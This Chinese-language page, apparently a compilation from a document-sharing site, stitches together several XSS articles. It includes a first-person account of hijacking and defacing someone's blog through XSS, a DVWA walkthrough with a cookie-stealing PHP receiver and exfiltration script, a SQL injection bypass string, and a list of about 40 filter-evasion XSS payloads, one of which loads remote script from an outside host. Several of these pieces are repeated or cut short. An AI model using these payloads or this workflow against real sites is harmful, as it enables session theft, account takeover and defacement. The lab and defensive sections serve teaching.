脚本攻击大全xss

常见的xss入侵方法例子

常见的xss⼊侵⽅法例⼦⽐较常见的就是使⽤xss。

百度等⼤⽹站也曾经爆过xss漏洞。

这⾥举⼀个例⼦吧,这个例⼦只是改了⾸页,不过拿到了后台权限之后拿到shell就可以搞定数据库了。

因为某些原因我们想⿊掉某个⼈的blog,该blog系统的源码我们可以从⽹上获取到,在简单审核⼀些代码之后我们没有发现明显的SQL 注射之类的漏洞,但是发现了⼏个⾮常有意思的xss漏洞,该漏洞同样是反射型的xss,但是因为程序的原因可以使得exploit url变形得⾮常隐蔽。

由于程序开源,我们通过本地搭建该环境可以轻松构造出可以加管理员,可以在后台写shell的⼩型exploit,并且将exploit通过远程的⽅式隐藏在前⾯的exploit url⾥。

通过分析该程序发现在评论回复时只有登录才可以回复,⽽⽬标经常性回复别⼈的评论,所以我们发表了⼀个评论并且将exploit url写在⾥⾯,通过⼀些⼿段诱使⽬标会访问该url。

在等待⼏个⼩时之后,我们看到该评论已经被管理员回复,那么我们的exploit也应该是被顺利执⾏了。

上后台⽤定义好的账户登录,很顺利,shell也已经存在。

OK,最后就是涂⾸页:) 对于这部分没有什么特别好说的,因为所有的数据和逻辑都是公开的,但是⾮常重要的⼀点依然是我们的场景。

在某些应⽤程序⾥,因为前台的交互⽐较多,发⽣xss的点是前台,⼤部分⽤户的操作也都是前台发⽣的,但是这部分的权限⾮常没有意义,我们往往需要特定⽬标先访问后台,然后从后台访问我们的xss点才能获取相应的权限。

这部分的攻击就变得⽐较困难了,⽽上⾯的攻击⾥,由于⽬标肯定会先访问后台然后访问该xss点,所以xss变得有趣多了。

再加点xss的介绍: XSS⼜叫CSS (Cross Site Script) ,跨站脚本攻击。

它指的是恶意攻击者往Web页⾯⾥插⼊恶意html代码,当⽤户浏览该页之时,嵌⼊其中Web⾥⾯的html代码会被执⾏,从⽽达到恶意攻击⽤户的特殊⽬的。

DVWA——XSS(跨站脚本攻击)

DVWA——XSS(跨站脚本攻击)XSS概念:XSS攻击全称跨站脚本攻击,XSS是⼀种经常出现在web应⽤中的计算机安全漏洞,它允许恶意web⽤户将代码植⼊到提供给其它⽤户使⽤的页⾯中。

⽐如这些代码包括HTML代码和客户端脚本。

XSS有三种:反射型XSS:只是简单地把⽤户输⼊的数据反射给浏览器,简单来说,⿊客往往需要⽤户诱使⽤户点击⼀个恶意链接,才能攻击成功。

存储型XSS:将⽤户输⼊的数据存储在服务器端。

DOM XSS:通过修改页⾯的DOM节点形成的XSS。

(可能是存储型也可能使反射型)反射型XSS:Low级:<?php// Is there any input?if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Feedback for end userecho '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';}>我们可以看到,代码直接引⽤了name参数,并没有任何的过滤与检查,存在明显的XSS漏洞。

所以我们构造payload语句:<script>alert(/111/)</script>,可以看到直接就执⾏了我们的js代码。

在www⽬录下创建⼀个cookie.php⽂件,内容如下:<?php$cookie=$_GET['cookie'];//将get请求参数存储到cookie变量中file_put_contents('cookie.txt',$cookie);//把偷取的⽤户cookie写到cookie.txt⽂件中>编写js代码将页⾯的cookie发送到cookie.php中:<script>document.location='http://127.0.0.1/cookie.php/?cookie='+document.cookie;</script>#后⾯的参数要进⾏URL编码,页⾯发⽣跳转后,我们发现在WWW⽬录下多了个 cookie⽂件,打开发现成功拿到了cookie。

详解XSS跨站脚本攻击

XSS又叫CSS (Cross Site Script) ,跨站脚本攻击。它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。XSS属于被动式的攻击,因为其被动且不好利用,所以许多人常呼略其危害性。而本文主要讲的是利用XSS得到目标服务器的shell。技术虽然是老技术,但是其思路希望对大家有帮助。

有的时候,当我们对于目标程序找不到可以利用的跨站点,这个时候我们可以利用可以从外部入手,利用我们要拿下的是它的论谈,论谈的安全性做的很好,但其留言板却存在跨站漏洞,这个时候我们可以在留言板里写入跨站语句,跨站语句为以表单的方式向论谈提交提升权限的语句,如上面的bbsxp加asp 扩展的语句。当然我们可利用后台的备份功能直接得到一个shell。

二、来自内部的跨站攻击

寻找跨站漏洞

如果有代码的话比较好办,我们主要看代码里对用户输入的地方和变量有没有做长度和对”<”,”>”,”;”,”’”等字符是否做过滤。还有要注意的是对于标签的闭合,像测试QQ群跨站漏洞的时候,你在标题处输入<script>alert(‘test’)</script>,代码是不会被执行的,因为在源代码里,有其它的标签未闭合,如少了一个</script>,这个时候,你只要闭合一个</script>,代码就会执行,如:你在标题处输入</script><script>alert(‘test’)</script>,这样就可以弹出一个test的框。

同样发个贴子等,只要管理员打开了,就会加了一个扩展名为asp (有空格)的上传扩展,这个时候,你只要上传一个newmm.asp (有空格)就可以得到一个shell.

网络安全常见漏洞入侵手段

网络安全常见漏洞入侵手段在当今数字化的时代,网络安全已经成为了至关重要的问题。

随着互联网的普及和信息技术的飞速发展,各种网络漏洞层出不穷,给个人、企业甚至国家带来了严重的威胁。

了解网络安全常见的漏洞入侵手段,对于我们提高网络安全意识、加强防护措施具有重要意义。

一、SQL 注入攻击SQL 注入是一种常见且危害极大的漏洞入侵手段。

它利用了网站应用程序对用户输入数据的不当处理,将恶意的 SQL 代码注入到数据库查询中,从而获取、修改或删除数据库中的敏感信息。

例如,当一个网站的登录页面要求用户输入用户名和密码时,如果该网站没有对用户输入的内容进行充分的验证和过滤,攻击者就可以在用户名或密码字段中输入一些特定的 SQL 语句。

比如输入“'OR1=1 ”作为用户名,可能会绕过正常的登录验证,直接登录到系统中。

为了防范 SQL 注入攻击,网站开发者应该对用户输入的数据进行严格的验证和过滤,避免将不可信的数据直接拼接到 SQL 语句中。

同时,使用参数化查询等技术也可以有效地防止 SQL 注入。

二、跨站脚本攻击(XSS)跨站脚本攻击是指攻击者通过在目标网站上注入恶意脚本代码,当其他用户访问该网站时,恶意脚本就会在用户的浏览器中执行,从而窃取用户的敏感信息,如 Cookie、会话令牌等,或者进行其他恶意操作。

有两种主要类型的 XSS 攻击:存储型 XSS 和反射型 XSS。

存储型XSS 是指攻击者将恶意脚本存储在目标网站的数据库中,例如在论坛的帖子、评论等地方;反射型 XSS 则是通过将恶意脚本包含在 URL 中,诱使用户点击从而触发攻击。

为了防范 XSS 攻击,网站开发者需要对用户输入的内容进行严格的消毒处理,将可能的恶意脚本代码进行过滤或转义。

同时,设置合适的 HTTP 响应头,如“ContentSecurityPolicy”,也可以增强对 XSS 攻击的防护能力。

三、跨站请求伪造(CSRF)跨站请求伪造是一种利用用户在已登录网站的信任关系,诱使用户在不知情的情况下执行恶意操作的攻击手段。



xss分类类型

xss分类类型

1. 反射型XSS(Reflected XSS):攻击者将恶意脚本插入到URL参数中,当用户访问该URL时,恶意脚本被服务器返回,并被浏览器执行,从而实现攻击。

2. 存储型XSS(Stored XSS):攻击者将恶意脚本存储在网站的数据库中,当用户访问被攻击的页面时,服务器从数据库中读取该恶意脚本并将其发送给用户浏览器执行,从而实现攻击。

3.DOM型XSS(DOMXSS):攻击者通过修改网页中的DOM元素,埋入恶意脚本,当用户与该页面交互时,浏览器解析DOM渲染页面时,恶意脚本被执行。

4. 账户劫持XSS(XSS Account Hijacking):攻击者通过注入恶意脚本破解用户的会话ID,从而获取用户的登录凭证。

5. 内容欺骗型XSS(XSS Content Spoofing):攻击者通过修改网页内容的显示,向用户展示虚假的信息,从而欺骗和误导用户。

6. 脚本注入(Cross-protocol Script Injection):攻击者利用不同协议之间的互操作性漏洞,将恶意脚本注入到被攻击站点的另一个协议中,从而实现攻击。

例如,将恶意Javascript代码注入到HTTP协议中的HTTPS站点中。

xss使用方法

xss使用方法

XSS(跨站脚本攻击)是一种常见的网络攻击手段,攻击者通过在网页中注入恶意脚本,来获取用户的敏感信息,如cookie等。

以下是一些XSS攻击的常见使用方法:

1. 反射型XSS:反射型XSS是指攻击者将恶意脚本注入到网页中,当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造恶意链接,诱导用户点击,从而获取用户的敏感信息。

2. 存储型XSS:存储型XSS是指攻击者在网页中注入恶意脚本,并将恶意脚本存储在数据库或文件中。

当其他用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以在网页中留下恶意代码,或者通过社交工程等方式诱导用户访问恶意网页。

3. DOM型XSS:DOM型XSS是指攻击者通过修改网页的DOM(文档对象模型)结构,来注入恶意脚本。

当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造特定的URL参数或利用第三方脚本注入等方式,来触发DOM型XSS攻击。

为了防范XSS攻击,开发人员应该对所有用户输入进行验证和过滤,避免将用户输入直接嵌入到网页中。

同时,开发人员还应该使用内容安全策略(CSP)

等安全机制来限制网页中的脚本执行。

对于用户来说,应该避免点击来历不明的链接或下载来历不明的文件,以免遭受XSS攻击。

XSS(跨站脚本攻击)分析与实战

XSS(跨站脚本攻击)分析与实战⽂章⽬录⼀、漏洞原理1、XSS简介:XSS全称:Cross Site Scripting,即跨站脚本攻击,为了不和“层叠样式表”(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。

XSS是最常见的 Web 应⽤程序安全漏洞之⼀,这类漏洞能够使攻击者嵌⼊恶意脚本代码(⼀般是JS代码)到正常⽤户会访问到的页⾯中,当正常⽤户访问该页⾯时,恶意脚本代码将会在⽤户的浏览器上执⾏,从⽽达到恶意攻击⽤户的⽬的。

从上述内容可知,XSS属于客户端攻击,受害者最终是⽤户。

但不要以为受害者是⽤户,就认为跟⾃⼰的⽹站、服务器安全没有关系,不要忘记⽹站管理⼈员也属于⽤户之⼀,这就意味着 XSS 可以攻击 “服务器端”。

因为管理员要⽐普通⽤户的权限⼤得多,⽽攻击者就有可能靠管理员⾝份作为“跳板”实施攻击。

2、XSS原理解析:XSS攻击在⽹页中嵌⼊的恶意脚本代码⼀般是使⽤ JavaScript 语⾔,JavaScript 可以获取⽤户的Cookie、改变⽹页内容、URL跳转,那么存在XSS漏洞的⽹站,就可以盗取⽤户Cookie、⿊掉页⾯、导航到恶意⽹站,⽽攻击者需要做的仅仅是向Web页⾯中注⼊JavaScript 代码。

下⾯是⼀个简单的XSS漏洞实例,代码如下:<html><head><meta content="text/html;charset=utf-8"/><title>xss漏洞⽰例</title></head><body><center><h6>把输⼊的字符串输出</h6><form action="#" method="get"><h6>请输⼊</h6><input type="text" name="xss"><br /><input type="submit" value="确定"></form><hr><?phpif (isset($_GET['xss'])) {echo '<input type="text" value="'.$_GET['xss'].'">';}else{echo '<input type="text">';}></center></body></html>在代码中,通过GET获取参数xss的值,然后通过echo输出⼀个input标签,并将xss的值放⼊input标签的value中。



什么是xss攻击?

什么是xss攻击?⼀.什么是xss攻击 跨站脚本攻击(XSS),英⽂全称 Cross Site Script XSS攻击,⼀般是指⿊客通过在⽹页中注⼊恶意脚本,当⽤户浏览⽹页时,恶意脚本执⾏,控制⽤户浏览器⾏为的⼀种攻击⽅式 XSS攻击分为三种,反射型XSS、存储型XSS、DOM Based XSS.了解什么是xss攻击,例⼦: 本地服务器demo⽬录下有个index.php,通过提交信息显⽰在页⾯上显⽰数据。

正常情况下:http:localhost/demo/index.php?name=张三, ⽹页上就会显⽰张三出来,这个信息是⽤户在浏览器的url中输⼊的,可以正常显⽰在页⾯上,但是如果在页⾯中插⼊⼀段javascript代码,页⾯就⽆法正常显⽰了, 例⼦虽然简单但是提现xss攻击的完整流程。

1.反射性XSS 也被称为⾮持久性XSS,这种攻击⽅式把XSS的Payload写在URL中,通过浏览器直接“反射”给⽤户。

⽤户将⼀段含有恶意代码的请求提交给 Web 服务器,Web 服务器接收到请求时,⼜将恶意代码反射给了浏览器端,这种攻击⽅式通常需要诱使⽤户点击某个恶意链接,才能攻击成功。

2.存储型XSS ⼜被称为持久性XSS,会把⿊客输⼊的恶意脚本存储在服务器的数据库中。

当其他⽤户浏览页⾯包含这个恶意脚本的页⾯,⽤户将会受到⿊客的攻击。

⼀个常见的场景就是⿊客写下⼀篇包含恶意JavaScript脚本的博客⽂章,当其他⽤户浏览这篇⽂章时,恶意的JavaScript代码将会执⾏3.DOM Based XSS 基于 DOM 的 XSS 攻击是不牵涉到页⾯ Web 服务器的,其实就是利⽤后端代码的漏洞。

它的特点是在 Web 资源传输过程或者在⽤户使⽤页⾯的过程中修改 Web 页⾯的数据.XSS攻击的危害我们把进⾏XSS攻击的恶意脚本成为XSS Payload。

XSS Payload的本质是JavaScript脚本,所以JavaScript可以做什么,XSS攻击就可以做什么。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

-/articles/hacker/base/2011/0401/13846.html

xss跨站脚本攻击大全

(1)普通的XSS JavaScript注入 SCRIPT SRC=/XSS/xss.js/SCRIPT (2)IMG标签XSS使用JavaScript命令 SCRIPT SRC=/XSS/xss.js/SCRIPT (3)IMG标签无分号无引号 IMG SRC=javascript:alert(XSS) (4)IMG标签大小写不敏感 IMG SRC=JaVaScRiP

(1)普通的XSS JavaScript注入

<SCRIPT SRC=/XSS/xss.js></SCRIPT>

(2)IMG标签XSS使用JavaScript命令

<SCRIPT SRC=/XSS/xss.js></SCRIPT>

(3)IMG标签无分号无引号

<IMG SRC=javascript:alert(‘XSS’)>

(4)IMG标签大小写不敏感

<IMG SRC=JaVaScRiPt:alert(‘XSS’)>

(5)HTML编码(必须有分号)

<IMG SRC=javascript:alert(“XSS”)>

(6)修正缺陷IMG标签

<IMG “”"><SCRIPT>alert(“XSS”)</SCRIPT>”>

(7)formCharCode标签(计算器)

<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>

(8)UTF-8的Unicode编码(计算器)

<IMG SRC=jav..省略..S')>

(9)7位的UTF-8的Unicode编码是没有分号的(计算器)

<IMG SRC=jav..省略..S')>

(10)十六进制编码也是没有分号(计算器)

<IMG SRC=java..省略..XSS')>

(11)嵌入式标签,将Javascript分开

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(12)嵌入式编码标签,将Javascript分开

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(13)嵌入式换行符

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(14)嵌入式回车

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(15)嵌入式多行注入JavaScript,这是XSS极端的例子

<IMG SRC=”javascript:alert(‘XSS‘)”>

(16)解决限制字符(要求同页面)

<script>z=’document.’</script>

<script>z=z+’write(“‘</script>

<script>z=z+’<script’</script>

<script>z=z+’ src=ht’</script>

<script>z=z+’tp://ww’</script>

<script>z=z+’w.shell’</script>

<script>z=z+’.net/1.’</script>

<script>z=z+’js></sc’</script>

<script>z=z+’ript>”)’</script>

<script>eval_r(z)</script>

(17)空字符

perl -e ‘print “<IMG SRC=java\0script:alert(\”XSS\”)>”;’ > out (18)空字符2,空字符在国内基本没效果.因为没有地方可以利用perl -e ‘print “<SCR\0IPT>alert(\”XSS\”)</SCR\0IPT>”;’ > out (19)Spaces和meta前的IMG标签

<IMG SRC=” javascript:alert(‘XSS’);”>

(20)Non-alpha-non-digit XSS

<SCRIPT/XSS SRC=”/XSS/xss.js”></SCRIPT> (21)Non-alpha-non-digit XSS to 2

<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(“XSS”)> (22)Non-alpha-non-digit XSS to 3

<SCRIPT/SRC=”/XSS/xss.js”></SCRIPT> (23)双开括号

<<SCRIPT>alert(“XSS”);//<</SCRIPT>

(24)无结束脚本标记(仅火狐等浏览器)

<SCRIPT SRC=/XSS/xss.js?<B>

(25)无结束脚本标记2

<SCRIPT SRC=///XSS/xss.js>

(26)半开的HTML/JavaScript XSS

<IMG SRC=”javascript:alert(‘XSS’)”

(27)双开角括号

<iframe src=/XSS.html <

(28)无单引号双引号分号

<SCRIPT>a=/XSS/

alert(a.source)</SCRIPT>

(29)换码过滤的JavaScript

\”;alert(‘XSS’);//

(30)结束Title标签

</TITLE><SCRIPT>alert(“XSS”);</SCRIPT>

(31)Input Image

<INPUT SRC=”javascript:alert(‘XSS’);”>

(32)BODY Image

<BODY BACKGROUND=”javascript:alert(‘XSS’)”>

(33)BODY标签

<BODY(‘XSS’)>

(34)IMG Dynsrc

<IMG DYNSRC=”javascript:alert(‘XSS’)”>

(35)IMG Lowsrc

<IMG LOWSRC=”javascript:alert(‘XSS’)”>

(36)BGSOUND

<BGSOUND SRC=”javascript:alert(‘XSS’);”>

(37)STYLE sheet

<LINK REL=”stylesheet” HREF=”javascript:alert(‘XSS’);”>

(38)远程样式表

<LINK REL=”stylesheet” HREF=”/xss.css”>

(39)List-style-image(列表式)

<STYLE>li {list-style-image: url(“javascript:alert(‘XSS’)”);}</STYLE><UL><LI>XSS (40)IMG VBscript

<IMG SRC=’vbscript:msgbox(“XSS”)’></STYLE><UL><LI>XSS。